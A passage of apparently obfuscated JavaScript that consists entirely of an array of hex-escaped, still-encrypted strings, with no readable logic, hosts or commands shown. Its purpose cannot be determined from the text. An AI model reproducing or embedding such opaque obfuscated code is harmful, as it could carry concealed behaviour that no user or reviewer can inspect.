b\x63','\x57\x35\x4e\x63\x47\x38\x6b\x4e\x41\x38\x6b\x64\x72\x67\x35\x74','\x68\x53\x6b\x31\x57\x35\x46\x64\x56\x53\x6b\x52\x62\x6d\x6f\x30\x57\x34\x62\x79\x6c\x61','\x6f\x61\x6d\x66\x67\x38\x6b\x4c\x57\x51\x57\x6b\x57\x4f\x7a\x63\x62\x47','\x46\x77\x68\x63\x51\x6d\x6b\x5a\x57\x37\x52\x63\x4f\x66\x4a\x63\x53\x53\x6b\x6e\x57\x37\x61','\x57\x50\x6e\x32\x57\x34\x5a\x63\x51\x57','\x6b\x53\x6f\x57\x78\x74\x71','\x57\x51\x5a\x64\x52\x6d\x6f\x6d\x6a\x43\x6b\x31\x74\x67\x6d\x65\x66\x73\x53','\x6d\x38\x6b\x44\x57\x34\x56\x64\x52\x61','\x57\x37\x54\x45\x57\x4f\x30\x56\x65\x71\x31\x2f\x72\x63\x4e\x63\x4e\x71','\x45\x38\x6b\x55\x57\x34\x2f\x64\x48\x6d\x6f\x63\x57\x34\x44\x30\x57\x50\x65\x42\x73\x47','\x57\x34\x61\x43\x57\x52\x6d\x56\x57\x4f\x30','\x7a\x49\x6d\x65\x57\x52\x64\x64\x50\x76\x68\x64\x53\x6d\x6f\x4a','\x6e\x31\x71\x64\x57\x51\x4b\x58\x57\x52\x4f','\x57\x51\x66\x66\x76\x48\x53','\x64\x43\x6f\x54\x57\x36\x66\x39\x42\x43\x6b\x52\x71\x43\x6b\x4f\x74\x48\x79','\x76\x38\x6b\x7a\x57\x35\x38\x69\x57\x37\x71\x39','\x57\x36\x31\x4c\x6f\x58\x42\x64\x56\x38\x6f\x4a\x6d\x53\x6f\x64\x79\x53\x6f\x6e','\x66\x6d\x6f\x65\x43\x4c\x6a\x32\x57\x51\x6a\x53\x41\x38\x6b\x4d\x57\x4f\x47','\x57\x50\x78\x63\x50\x4c\x74\x63\x56\x62\x44\x2b\x57\x34\x68\x64\x55\x57','\x63\x71\x46\x64\x4f\x72\x70\x64\x52\x62\x47','\x57\x35\x4a\x64\x4e\x59\x52\x63\x4c\x53\x6f\x50\x57\x36\x68\x64\x4c\x49\x38','\x44\x43\x6f\x78\x57\x35\x47\x30','\x57\x37\x53\x66\x62\x38\x6f\x38\x78\x71\x4f\x44\x66\x48\x30\x78','\x70\x68\x43\x65\x57\x51\x6d','\x57\x52\x58\x2b\x6e\x61\x57\x67\x68\x38\x6b\x49\x57\x35\x7a\x63\x6f\x47','\x57\x4f\x64\x64\x4a\x72\x4a\x63\x4c\x71','\x65\x38\x6f\x54\x41\x4b\x58\x56\x57\x52\x66\x66\x72\x43\x6b\x4d\x57\x34\x34','\x65\x43\x6f\x69\x57\x36\x57\x59\x57\x37\x37\x64\x4a\x38\x6b\x53\x78\x72\x2f\x63\x51\x57','\x57\x35\x4e\x64\x50\x43\x6b\x37','\x57\x4f\x4a\x64\x52\x30\x2f\x64\x4b\x43\x6f\x46','\x57\x34\x50\x54\x6a\x4a\x68\x64\x49\x6d\x6f\x6d\x57\x51\x48\x44\x73\x53\x6b\x55','\x6f\x53\x6f\x57\x57\x4f\x6c\x63\x53\x61','\x78\x64\x65\x48\x57\x50\x4e\x63\x4f\x4e\x6d\x36','\x78\x4e\x70\x63\x55\x6d\x6f\x4e\x57\x34\x4b','\x57\x37\x39\x32\x70\x57\x37\x64\x4c\x43\x6f\x77\x57\x4f\x76\x6d\x46\x6d\x6b\x6e','\x57\x4f\x4b\x39\x57\x50\x65\x63\x57\x50\x47\x47\x6c\x30\x4c\x6c\x45\x71','\x6c\x31\x4f\x46\x75\x61','\x57\x51\x50\x44\x76\x32\x4b\x53\x70\x59\x56\x63\x4f\x43\x6b\x32\x57\x52\x4f','\x57\x50\x42\x63\x4a\x76\x4e\x63\x55\x71','\x57\x37\x58\x2f\x44\x6d\x6b\x35\x44\x77\x69\x54\x57\x51\x2f\x63\x4b\x61\x57','\x6c\x6d\x6f\x55\x6f\x4a\x79\x4f\x57\x34\x76\x62\x63\x47','\x57\x35\x64\x64\x48\x53\x6b\x45\x57\x50\x61','\x57\x37\x6d\x4a\x75\x43\x6f\x55\x42\x65\x34\x74\x57\x51\x42\x63\x53\x58\x4b','\x6e\x43\x6f\x49\x57\x36\x44\x63','\x65\x6d\x6f\x2f\x57\x34\x75\x39\x57\x34\x6c\x63\x4f\x6d\x6b\x5a\x68\x63\x64\x63\x49\x57','\x78\x4a\x37\x64\x4d\x47\x4e\x64\x4f\x43\x6b\x49\x57\x34\x4e\x64\x48\x53\x6b\x51\x57\x34\x65','\x57\x36\x50\x34\x68\x62\x64\x64\x47\x53\x6f\x32\x57\x51\x31\x6a\x6c\x43\x6b\x57','\x57\x51\x50\x45\x7a\x77\x69\x53\x77\x48\x52\x63\x55\x53\x6b\x36\x57\x36\x38','\x6c\x61\x6c\x64\x4e\x5a\x4a\x64\x52\x57\x52\x64\x4b\x38\x6f\x70\x57\x35\x52\x63\x4e\x71','\x57\x50\x75\x64\x45\x4e\x75','\x57\x35\x6c\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x65\x6f\x57\x46\x64\x50\x61','\x77\x53\x6f\x6c\x79\x38\x6b\x33\x71\x38\x6f\x31\x69\x74\x30','\x71\x68\x33\x64\x4f\x49\x6d\x79\x64\x43\x6f\x69\x57\x50\x46\x64\x50\x43\x6f\x61','\x78\x6d\x6b\x79\x41\x6d\x6b\x55\x44\x38\x6f\x62','\x57\x37\x30\x71\x66\x53\x6b\x54','\x57\x52\x54\x4d\x57\x37\x53\x52','\x41\x38\x6b\x43\x57\x37\x4a\x64\x51\x71','\x57\x36\x33\x63\x4a\x6d\x6b\x72\x43\x47','\x57\x37\x52\x63\x53\x43\x6b\x4d\x73\x43\x6b\x2f\x6b\x57','\x57\x51\x66\x51\x64\x30\x43','\x44\x53\x6b\x73\x57\x50\x46\x64\x4c\x57','\x57\x4f\x30\x49\x43\x53\x6b\x76','\x57\x4f\x43\x2f\x57\x4f\x72\x33\x64\x43\x6f\x50\x57\x50\x2f\x64\x52\x6d\x6b\x74\x57\x36\x30','\x71\x43\x6b\x39\x57\x34\x30\x56\x57\x4f\x4e\x63\x51\x43\x6b\x45\x46\x74\x74\x63\x49\x57','\x57\x52\x38\x65\x65\x64\x65\x37\x57\x52\x5a\x64\x56\x43\x6b\x41\x71\x32\x71','\x57\x36\x35\x2f\x68\x72\x56\x64\x47\x53\x6f\x58\x57\x52\x35\x6b\x45\x38\x6b\x74','\x57\x51\x39\x78\x41\x62\x5a\x63\x53\x38\x6f\x35\x6e\x43\x6f\x63\x57\x36\x54\x4a','\x66\x38\x6f\x77\x57\x35\x7a\x48','\x69\x38\x6b\x2f\x57\x34\x65\x76','\x57\x4f\x53\x54\x67\x5a\x79','\x57\x51\x4f\x35\x7a\x33\x43\x33\x77\x59\x6c\x64\x53\x53\x6b\x2f\x57\x50\x57','\x6c\x43\x6b\x79\x72\x78\x61','\x45\x43\x6f\x78\x57\x4f\x4a\x64\x50\x61','\x71\x43\x6b\x39\x57\x36\x6d\x56\x57\x50\x42\x63\x51\x43\x6b\x45\x45\x48\x4e\x63\x4f\x57','\x63\x4c\x50\x37\x57\x34\x46\x64\x52\x5a\x57\x43\x57\x50\x68\x63\x47\x4a\x6e\x79\x57\x50\x4f','\x57\x34\x6a\x6a\x72\x62\x64\x64\x4d\x43\x6b\x49\x69\x38\x6f\x32\x42\x53\x6f\x4f','\x6c\x38\x6f\x45\x57\x35\x39\x55','\x57\x37\x54\x42\x6c\x67\x6d\x61\x57\x4f\x2f\x64\x50\x53\x6b\x51\x45\x47\x65','\x75\x6d\x6f\x56\x57\x50\x65\x65','\x6a\x43\x6b\x62\x57\x51\x66\x2b\x57\x34\x53\x50\x57\x50\x64\x64\x53\x53\x6b\x61\x45\x61','\x57\x51\x76\x44\x6c\x61\x79\x51\x57\x4f\x2f\x64\x50\x53\x6b\x36\x45\x4e\x53','\x57\x35\x4e\x63\x47\x53\x6b\x36\x41\x43\x6b\x43\x69\x74\x71\x45\x6a\x4e\x79','\x77\x43\x6b\x42\x57\x4f\x6c\x63\x50\x71','\x76\x53\x6f\x66\x42\x53\x6f\x4c\x75\x53\x6b\x49\x6c\x58\x4b\x50\x66\x61','\x57\x36\x68\x63\x49\x6d\x6b\x67\x41\x43\x6b\x79\x6b\x64\x31\x53','\x76\x4d\x2f\x64\x51\x31\x38\x79\x64\x53\x6f\x48\x57\x50\x78\x64\x55\x6d\x6f\x2b','\x61\x53\x6f\x74\x57\x51\x74\x64\x48\x62\x57\x32\x57\x52\x6c\x63\x4f\x38\x6f\x36\x6f\x47','\x57\x50\x6a\x45\x77\x4e\x43\x53\x72\x4a\x4e\x63\x4e\x71','\x57\x4f\x72\x75\x57\x4f\x72\x30\x6e\x43\x6f\x63\x57\x37\x2f\x64\x53\x6d\x6b\x63\x57\x35\x47','\x57\x37\x72\x59\x65\x66\x68\x63\x53\x61','\x45\x53\x6f\x4b\x57\x35\x6a\x35\x57\x51\x68\x64\x4d\x53\x6b\x32','\x6b\x66\x4f\x54\x57\x50\x6d','\x73\x38\x6f\x66\x42\x53\x6b\x37\x75\x53\x6f\x67\x78\x48\x34\x58\x63\x47','\x57\x35\x31\x57\x42\x43\x6b\x48\x44\x72\x53\x30\x57\x51\x70\x63\x4a\x5a\x61','\x7a\x53\x6f\x6c\x44\x61','\x57\x35\x46\x64\x54\x53\x6b\x30\x74\x57','\x57\x51\x4f\x4b\x67\x4e\x43\x52\x74\x57','\x57\x36\x53\x55\x68\x57\x64\x64\x53\x43\x6b\x47\x57\x51\x66\x73\x79\x38\x6b\x7a','\x57\x50\x66\x65\x57\x4f\x72\x37\x67\x38\x6f\x61\x57\x34\x46\x64\x4e\x43\x6b\x31\x57\x36\x47','\x65\x6d\x6b\x70\x57\x37\x56\x63\x51\x38\x6b\x63\x64\x38\x6f\x56\x57\x35\x6e\x6f\x63\x61','\x57\x36\x65\x55\x70\x57\x6d','\x67\x43\x6f\x4d\x57\x36\x48\x57\x57\x37\x37\x63\x51\x6d\x6f\x71','\x57\x34\x52\x64\x51\x76\x2f\x63\x4e\x57','\x57\x51\x38\x5a\x79\x5a\x70\x63\x53\x38\x6b\x62\x6b\x38\x6f\x6b\x57\x34\x7a\x51','\x57\x52\x47\x49\x64\x47\x53\x67\x72\x43\x6b\x32\x57\x35\x43','\x66\x53\x6f\x6c\x57\x36\x6e\x47\x57\x35\x68\x63\x54\x43\x6b\x63','\x73\x38\x6b\x78\x57\x34\x4b\x6f','\x61\x64\x53\x6b\x57\x51\x75','\x67\x49\x38\x77\x41\x78\x2f\x63\x47\x53\x6f\x6c\x57\x52\x74\x63\x53\x76\x6d','\x65\x38\x6f\x72\x79\x64\x75\x75\x57\x34\x35\x64\x70\x6d\x6f\x36\x41\x71','\x41\x53\x6b\x65\x63\x38\x6b\x7a\x64\x43\x6f\x67\x57\x36\x6c\x63\x56\x63\x46\x64\x4a\x57','\x45\x6d\x6b\x70\x57\x35\x42\x63\x4f\x6d\x6f\x48\x57\x34\x4f\x51\x57\x50\x71\x42\x44\x61','\x57\x52\x54\x61\x72\x73\x38','\x57\x51\x78\x64\x51\x33\x66\x49\x57\x51\x75\x48\x44\x6d\x6f\x5a\x71\x43\x6f\x6d','\x43\x6d\x6f\x36\x57\x37\x4e\x64\x47\x71','\x63\x5a\x4e\x64\x54\x57\x37\x64\x50\x61\x56\x64\x51\x38\x6f\x33','\x6d\x53\x6b\x71\x57\x52\x2f\x63\x51\x6d\x6b\x6c\x57\x51\x57\x4b\x57\x4f\x4a\x63\x4f\x6d\x6f\x55','\x7a\x53\x6f\x75\x57\x36\x74\x64\x47\x47','\x57\x50\x64\x63\x4a\x5a\x62\x36','\x64\x43\x6f\x66\x57\x36\x52\x64\x51\x31\x58\x71\x57\x51\x64\x64\x56\x38\x6b\x66\x57\x52\x65','\x75\x4a\x43\x44\x57\x34\x74\x63\x4c\x77\x38\x46\x57\x4f\x64\x63\x55\x77\x61','\x43\x38\x6f\x4c\x57\x34\x74\x63\x4e\x47','\x57\x35\x50\x33\x57\x51\x4e\x64\x52\x78\x61\x36\x46\x53\x6f\x4d','\x72\x53\x6f\x61\x57\x36\x74\x64\x4b\x6d\x6b\x5a\x45\x6d\x6b\x6a\x71\x38\x6b\x67\x57\x37\x71','\x79\x43\x6b\x58\x57\x35\x7a\x34\x57\x4f\x5a\x63\x50\x53\x6b\x36','\x73\x38\x6f\x64\x41\x68\x30\x43\x57\x4f\x50\x36\x72\x43\x6b\x49\x57\x36\x4b','\x6f\x67\x75\x58\x65\x6d\x6b\x41\x57\x4f\x69\x6b\x57\x4f\x7a\x49\x76\x61','\x57\x35\x4e\x64\x50\x43\x6b\x34\x46\x6d\x6b\x64\x72\x5a\x6e\x69\x70\x73\x75','\x57\x36\x30\x38\x57\x34\x2f\x63\x54\x4a\x71\x6f\x57\x4f\x4e\x64\x4b\x78\x64\x64\x4d\x47','\x46\x4d\x68\x63\x4a\x4c\x56\x64\x52\x6d\x6b\x57\x57\x51\x37\x64\x47\x43\x6b\x75\x57\x50\x34','\x57\x35\x6d\x79\x73\x68\x69\x6a\x41\x59\x78\x63\x49\x43\x6b\x57\x57\x52\x47','\x57\x4f\x48\x58\x57\x36\x44\x6b\x57\x50\x4a\x64\x4f\x33\x54\x75\x67\x62\x30','\x6f\x53\x6b\x44\x57\x36\x48\x2f\x57\x37\x37\x63\x51\x38\x6b\x2b\x74\x59\x70\x63\x4f\x71','\x62\x43\x6b\x6d\x57\x52\x68\x63\x4d\x71','\x6a\x77\x4b\x48\x42\x61','\x57\x35\x6e\x63\x62\x58\x4a\x64\x51\x6d\x6f\x32\x57\x52\x48\x54\x43\x53\x6b\x51','\x57\x52\x64\x63\x4b\x63\x4a\x63\x55\x71','\x57\x4f\x37\x64\x53\x6d\x6f\x6a\x57\x51\x44\x68\x41\x38\x6b\x31\x57\x4f\x50\x5a\x57\x34\x47','\x6f\x43\x6f\x69\x57\x36\x58\x59\x57\x34\x4a\x63\x53\x53\x6b\x71\x74\x59\x46\x64\x4b\x61','\x66\x53\x6f\x71\x57\x37\x71\x2f\x57\x50\x5a\x64\x49\x53\x6b\x75\x75\x57\x56\x64\x49\x57','\x68\x6d\x6b\x6f\x6e\x68\x61\x54\x6c\x48\x31\x66\x67\x6d\x6b\x38','\x57\x34\x53\x59\x6d\x6d\x6b\x51\x6f\x38\x6f\x33\x57\x36\x72\x42\x57\x37\x47','\x77\x53\x6f\x72\x57\x36\x56\x64\x55\x71','\x57\x35\x79\x31\x65\x43\x6b\x4a\x61\x53\x6f\x39\x57\x36\x75\x69\x57\x35\x65\x66','\x46\x33\x4a\x63\x4b\x43\x6f\x58\x57\x37\x56\x63\x51\x4d\x42\x64\x4a\x38\x6b\x66\x57\x36\x79','\x6e\x53\x6b\x74\x57\x34\x37\x63\x55\x61','\x64\x43\x6f\x65\x57\x35\x33\x64\x47\x77\x4c\x34\x57\x36\x56\x64\x55\x6d\x6b\x7a\x57\x50\x43','\x43\x68\x52\x63\x4b\x6d\x6f\x78\x57\x34\x4e\x64\x53\x4c\x37\x63\x52\x6d\x6b\x58\x57\x52\x38','\x67\x38\x6b\x33\x57\x51\x46\x64\x4f\x61','\x57\x35\x74\x63\x4f\x53\x6b\x64\x67\x57\x78\x63\x4d\x43\x6f\x47\x57\x52\x38\x34\x57\x36\x6d','\x77\x53\x6b\x56\x70\x53\x6b\x79','\x57\x35\x4e\x63\x4e\x43\x6b\x4d\x42\x53\x6b\x42\x6f\x48\x76\x70\x6a\x73\x79','\x57\x35\x4f\x44\x57\x4f\x38\x50\x57\x35\x61\x47\x69\x75\x48\x6f\x70\x61','\x6f\x53\x6b\x49\x66\x43\x6b\x47','\x71\x53\x6b\x59\x57\x50\x46\x64\x55\x57','\x63\x72\x43\x67\x57\x50\x61','\x57\x34\x6a\x57\x57\x37\x6c\x63\x50\x57','\x57\x36\x57\x4b\x43\x53\x6b\x4b\x6e\x77\x35\x6a\x63\x32\x61\x4c','\x57\x50\x35\x54\x57\x36\x39\x2f\x57\x50\x6c\x64\x53\x68\x50\x4a\x77\x75\x65','\x6e\x43\x6f\x69\x57\x35\x33\x64\x4b\x74\x54\x6f','\x57\x51\x66\x54\x6c\x67\x69\x4a\x57\x34\x46\x64\x52\x53\x6b\x41\x78\x47','\x65\x6d\x6b\x57\x57\x37\x33\x64\x4e\x57','\x77\x38\x6b\x35\x57\x37\x79\x75\x57\x37\x38','\x76\x4a\x69\x44\x57\x34\x74\x63\x4a\x77\x47\x46\x57\x37\x56\x63\x56\x77\x79','\x6a\x53\x6f\x53\x57\x37\x50\x76\x75\x53\x6b\x70\x7a\x6d\x6b\x76\x45\x71\x57','\x6b\x43\x6b\x73\x57\x51\x31\x64','\x57\x35\x47\x6a\x79\x64\x56\x63\x47\x53\x6b\x6c\x79\x57','\x74\x43\x6b\x47\x57\x51\x70\x64\x48\x57\x65\x46\x57\x51\x6c\x63\x54\x6d\x6b\x72\x73\x57','\x68\x38\x6b\x46\x43\x38\x6b\x58\x7a\x6d\x6f\x39\x61\x62\x71\x63\x6e\x57','\x57\x36\x64\x63\x4a\x73\x38\x34\x57\x34\x70\x64\x54\x6d\x6f\x63','\x6e\x43\x6b\x75\x57\x36\x52\x64\x51\x31\x39\x68\x57\x4f\x42\x64\x55\x6d\x6b\x79\x57\x50\x65','\x57\x52\x68\x63\x49\x64\x56\x63\x53\x61','\x65\x43\x6b\x2f\x57\x37\x52\x63\x4b\x47','\x57\x36\x31\x79\x57\x36\x37\x64\x54\x59\x76\x43\x57\x52\x6c\x64\x48\x71','\x57\x35\x4e\x64\x50\x38\x6b\x32\x41\x43\x6b\x65\x6d\x74\x62\x68\x6a\x47\x30','\x57\x36\x4a\x64\x50\x38\x6f\x4c\x6b\x4a\x56\x63\x4d\x43\x6f\x44\x57\x36\x71\x62\x57\x36\x79','\x6d\x57\x4e\x64\x49\x71\x34','\x57\x4f\x38\x32\x46\x4e\x61','\x64\x33\x4c\x5a\x42\x4d\x64\x63\x52\x38\x6f\x31\x57\x52\x70\x63\x51\x73\x47','\x57\x52\x2f\x64\x4a\x43\x6f\x63\x57\x51\x35\x72\x77\x43\x6b\x6f\x57\x50\x54\x47\x57\x37\x71','\x6c\x6d\x6b\x6a\x71\x5a\x34\x36\x57\x52\x6a\x6d\x67\x38\x6f\x4d\x70\x47','\x78\x6d\x6b\x76\x6b\x57','\x6d\x43\x6b\x6a\x57\x36\x2f\x64\x4d\x4e\x7a\x2b\x57\x4f\x52\x63\x4f\x38\x6b\x37\x57\x52\x43','\x57\x4f\x4b\x76\x6e\x64\x71\x67\x7a\x43\x6b\x38\x57\x37\x6e\x2b\x63\x61','\x46\x43\x6b\x46\x6d\x38\x6b\x7a\x69\x38\x6f\x5a\x57\x36\x4e\x63\x47\x47','\x7a\x38\x6b\x7a\x75\x38\x6b\x68\x42\x53\x6f\x46\x6c\x5a\x4b\x6f\x70\x47','\x7a\x53\x6f\x65\x57\x37\x33\x63\x55\x6d\x6b\x4b\x72\x38\x6b\x68\x71\x57','\x6e\x76\x78\x64\x54\x73\x4a\x64\x4e\x66\x2f\x64\x47\x53\x6f\x47\x57\x35\x4a\x63\x48\x61','\x68\x48\x69\x55\x71\x6d\x6b\x79\x57\x37\x75\x4a\x57\x52\x62\x43\x45\x61','\x70\x53\x6f\x70\x57\x35\x44\x45','\x57\x37\x33\x64\x49\x4b\x4a\x63\x47\x38\x6f\x37\x6f\x38\x6b\x64\x75\x47','\x57\x34\x61\x35\x74\x6d\x6b\x64','\x73\x6d\x6b\x58\x57\x34\x4f\x30\x57\x34\x61\x6e\x45\x43\x6b\x31\x65\x61','\x6b\x76\x54\x58\x57\x37\x56\x64\x55\x57\x5a\x64\x48\x61\x34','\x46\x4d\x6c\x64\x55\x61\x52\x64\x4c\x43\x6f\x55\x57\x4f\x56\x64\x4b\x6d\x6b\x73\x57\x50\x53','\x68\x31\x75\x47\x57\x52\x7a\x55\x57\x51\x79\x65\x57\x37\x7a\x33\x57\x37\x61','\x57\x37\x71\x61\x57\x35\x68\x63\x55\x75\x6d\x51\x79\x43\x6f\x4b\x57\x51\x70\x64\x4f\x47','\x73\x53\x6b\x4e\x57\x36\x68\x63\x4e\x71','\x57\x4f\x61\x64\x44\x4a\x33\x63\x51\x38\x6f\x37\x43\x53\x6f\x63\x57\x36\x76\x36','\x6e\x76\x42\x64\x56\x47\x2f\x64\x4e\x64\x4e\x64\x4c\x43\x6f\x63\x57\x35\x52\x64\x56\x57','\x72\x74\x70\x63\x55\x38\x6f\x61','\x65\x53\x6b\x41\x57\x34\x78\x63\x49\x38\x6b\x4d\x78\x43\x6f\x4f\x57\x34\x6d','\x7a\x48\x53\x75\x57\x34\x6c\x64\x49\x74\x4e\x64\x4b\x43\x6b\x4c\x57\x51\x66\x59','\x69\x38\x6b\x39\x57\x4f\x62\x36\x43\x38\x6b\x2f\x78\x53\x6f\x34\x71\x4c\x38','\x71\x67\x70\x64\x50\x61\x69\x43\x73\x53\x6b\x47\x57\x50\x78\x64\x47\x43\x6f\x59','\x42\x4c\x4a\x63\x4d\x53\x6f\x62','\x73\x53\x6b\x6a\x57\x50\x70\x64\x51\x59\x4f\x4c\x57\x36\x4a\x63\x49\x6d\x6b\x4b\x6b\x71','\x46\x4d\x6c\x64\x51\x61\x33\x64\x4c\x43\x6b\x76\x57\x4f\x2f\x63\x4c\x38\x6b\x68\x57\x35\x47','\x41\x6d\x6f\x6e\x57\x34\x70\x63\x56\x43\x6f\x4f\x7a\x6d\x6b\x6b\x44\x57','\x57\x52\x4f\x2b\x57\x50\x62\x52','\x6c\x65\x66\x69\x57\x35\x75','\x57\x35\x70\x63\x4b\x76\x66\x41','\x45\x65\x78\x64\x4c\x5a\x72\x34\x77\x6d\x6f\x65\x57\x34\x42\x63\x4f\x53\x6f\x33','\x57\x50\x54\x6f\x57\x36\x30\x51','\x6b\x6d\x6b\x74\x57\x35\x39\x44\x57\x35\x33\x63\x55\x43\x6b\x70\x41\x61\x46\x63\x4e\x47','\x45\x6d\x6b\x54\x57\x34\x2f\x63\x52\x6d\x6f\x44\x57\x50\x76\x55\x57\x4f\x62\x63','\x6a\x43\x6b\x33\x66\x53\x6b\x4b\x61\x38\x6f\x77\x57\x36\x37\x63\x47\x63\x43','\x71\x43\x6b\x2f\x57\x34\x4b\x56\x57\x50\x64\x64\x47\x53\x6b\x41\x61\x59\x33\x63\x4b\x47','\x79\x53\x6b\x37\x57\x34\x52\x64\x4c\x38\x6f\x7a\x57\x52\x72\x4c\x57\x52\x61','\x71\x43\x6b\x39\x57\x50\x79\x4f\x57\x4f\x56\x64\x53\x38\x6b\x4a\x74\x57\x4e\x63\x53\x61','\x57\x37\x79\x37\x57\x35\x6c\x64\x53\x57','\x45\x53\x6b\x4f\x6d\x38\x6f\x2b\x65\x6d\x6f\x61\x57\x34\x5a\x63\x50\x64\x30','\x71\x6d\x6f\x54\x57\x37\x65\x70\x57\x52\x64\x64\x4e\x6d\x6b\x58\x66\x63\x78\x63\x49\x71','\x6a\x43\x6f\x41\x57\x50\x74\x64\x4d\x61','\x6e\x4d\x70\x64\x47\x4a\x43','\x57\x36\x4c\x6b\x57\x34\x2f\x64\x4b\x58\x79\x6a\x57\x50\x42\x64\x47\x78\x74\x64\x49\x61','\x67\x64\x6c\x64\x4a\x57\x75','\x57\x51\x4a\x63\x53\x59\x68\x63\x4a\x65\x34\x2f\x57\x37\x4e\x64\x49\x4b\x30\x58','\x6b\x58\x4b\x74\x57\x52\x34','\x57\x4f\x75\x51\x44\x6d\x6b\x39\x71\x30\x79\x4f\x57\x51\x78\x63\x56\x31\x69','\x57\x34\x31\x73\x68\x32\x69','\x57\x36\x58\x61\x6f\x43\x6b\x42','\x6c\x72\x34\x66\x6b\x47','\x44\x43\x6f\x4d\x57\x34\x42\x64\x48\x38\x6b\x4b\x45\x43\x6b\x68\x71\x53\x6b\x49\x57\x37\x34','\x57\x52\x44\x62\x57\x50\x38\x59','\x57\x35\x74\x63\x4f\x38\x6f\x38\x68\x64\x5a\x63\x4d\x57','\x66\x47\x79\x67\x57\x51\x70\x63\x53\x65\x75\x51\x57\x51\x37\x63\x55\x74\x47','\x57\x35\x37\x64\x47\x65\x70\x63\x56\x47','\x57\x37\x39\x7a\x63\x4a\x38','\x57\x50\x4c\x5a\x6f\x74\x61\x34\x57\x52\x2f\x64\x47\x6d\x6b\x6b\x72\x47\x43','\x62\x53\x6b\x73\x44\x33\x48\x57\x57\x36\x62\x55','\x57\x37\x2f\x63\x4f\x65\x2f\x63\x4c\x71','\x57\x35\x33\x64\x53\x74\x6c\x63\x50\x57','\x79\x38\x6b\x64\x57\x37\x65\x6e','\x46\x61\x46\x64\x4c\x59\x4b\x4a\x77\x6d\x6f\x62\x57\x51\x78\x64\x56\x53\x6f\x72','\x57\x51\x39\x56\x66\x68\x53\x37\x57\x35\x4a\x63\x4e\x6d\x6b\x44\x77\x65\x53','\x57\x37\x48\x33\x69\x4b\x42\x64\x4c\x6d\x6f\x57\x70\x6d\x6f\x78\x45\x61','\x74\x38\x6b\x38\x57\x37\x30\x6f\x57\x37\x6a\x74\x66\x61','\x57\x35\x47\x4f\x78\x38\x6b\x44','\x68\x6d\x6b\x6d\x43\x73\x65\x6c\x6b\x4c\x31\x43\x6f\x38\x6b\x55','\x68\x6d\x6f\x37\x57\x36\x7a\x39','\x6b\x38\x6f\x6d\x78\x67\x31\x7a','\x6a\x65\x50\x70\x57\x51\x4a\x64\x4d\x61\x2f\x63\x4c\x4e\x47\x67\x42\x61','\x41\x64\x33\x64\x52\x4a\x75','\x67\x38\x6b\x47\x57\x50\x4e\x64\x52\x6d\x6f\x79\x57\x34\x61\x6c\x57\x52\x5a\x63\x52\x6d\x6f\x7a','\x57\x34\x2f\x64\x53\x49\x78\x64\x48\x53\x6f\x38\x6a\x43\x6b\x73\x66\x48\x42\x64\x4d\x47','\x57\x51\x66\x74\x57\x37\x38\x55','\x57\x52\x54\x72\x57\x4f\x44\x35','\x42\x38\x6b\x41\x57\x36\x65\x45\x57\x34\x57\x70','\x68\x6d\x6b\x31\x57\x4f\x70\x63\x4a\x38\x6f\x7a','\x57\x4f\x54\x70\x64\x6d\x6b\x75','\x43\x6d\x6b\x78\x75\x43\x6b\x70','\x68\x6d\x6b\x6d\x78\x72\x38\x55\x64\x62\x35\x42\x6a\x6d\x6f\x76','\x42\x6d\x6f\x6a\x57\x50\x4e\x64\x4a\x57','\x57\x52\x2f\x63\x54\x53\x6b\x76\x57\x51\x4c\x6c\x75\x6d\x6b\x2f\x57\x34\x35\x6b\x57\x50\x38','\x57\x4f\x34\x4f\x72\x4c\x61\x53\x70\x4a\x4a\x63\x48\x53\x6b\x6c\x57\x4f\x43','\x45\x38\x6b\x58\x57\x35\x42\x64\x4a\x53\x6f\x66\x57\x50\x6a\x57\x57\x4f\x34\x45\x73\x47','\x57\x52\x69\x42\x45\x49\x79\x50\x42\x61\x68\x63\x51\x6d\x6b\x54','\x57\x36\x65\x2b\x68\x47\x4e\x64\x4d\x43\x6f\x42\x65\x38\x6f\x30\x72\x53\x6b\x39','\x57\x51\x65\x58\x62\x4b\x74\x64\x54\x6d\x6f\x35\x6a\x38\x6b\x4d\x70\x43\x6f\x55','\x57\x51\x56\x63\x4a\x58\x2f\x63\x4c\x71','\x57\x34\x48\x6b\x57\x36\x76\x55\x57\x51\x74\x64\x4c\x66\x4b','\x57\x34\x38\x47\x57\x50\x33\x63\x55\x32\x65\x61\x7a\x43\x6f\x46','\x45\x43\x6f\x2f\x57\x37\x52\x63\x48\x57','\x57\x37\x53\x47\x57\x51\x6a\x63','\x79\x43\x6b\x72\x57\x37\x33\x63\x55\x6d\x6b\x4b\x6c\x6d\x6b\x64\x72\x6d\x6b\x65\x57\x52\x47','\x57\x50\x68\x64\x55\x71\x33\x64\x4a\x71','\x67\x53\x6f\x71\x78\x58\x79','\x67\x43\x6b\x6e\x57\x34\x37\x63\x50\x47','\x57\x37\x58\x39\x76\x6d\x6b\x37\x43\x32\x72\x32\x57\x51\x2f\x63\x49\x75\x43','\x42\x53\x6b\x31\x57\x37\x4a\x63\x56\x71','\x57\x51\x61\x65\x65\x67\x65\x55\x57\x4f\x4e\x64\x56\x43\x6b\x44\x76\x4e\x61','\x57\x35\x43\x52\x63\x53\x6b\x59','\x57\x36\x78\x63\x4a\x63\x57','\x68\x62\x58\x34\x57\x50\x71','\x73\x68\x46\x64\x4c\x48\x5a\x64\x4f\x43\x6b\x57\x57\x35\x4e\x63\x48\x38\x6f\x51\x57\x35\x57','\x6c\x4c\x4f\x32\x73\x71','\x57\x34\x34\x55\x70\x6d\x6f\x58\x62\x38\x6f\x48\x57\x35\x35\x42\x57\x35\x7a\x56','\x44\x38\x6f\x43\x42\x64\x6e\x4d','\x6f\x53\x6f\x77\x77\x57\x65','\x57\x50\x7a\x65\x43\x53\x6b\x61','\x57\x34\x34\x6e\x57\x51\x4e\x64\x52\x31\x53\x6e\x72\x53\x6f\x65\x57\x50\x57','\x74\x53\x6f\x61\x57\x37\x7a\x55','\x71\x53\x6b\x58\x57\x50\x7a\x45','\x63\x6d\x6f\x4d\x57\x36\x58\x33\x57\x37\x37\x64\x4a\x43\x6b\x66\x78\x63\x68\x63\x55\x71','\x67\x49\x38\x4f\x41\x78\x56\x63\x49\x38\x6f\x51\x57\x36\x4e\x63\x49\x4c\x34','\x57\x35\x6d\x4c\x6a\x43\x6f\x33\x71\x5a\x6d\x4e','\x57\x50\x79\x4a\x45\x49\x76\x70\x46\x58\x52\x64\x56\x53\x6f\x4b','\x7a\x53\x6b\x76\x57\x36\x74\x64\x51\x71','\x57\x52\x2f\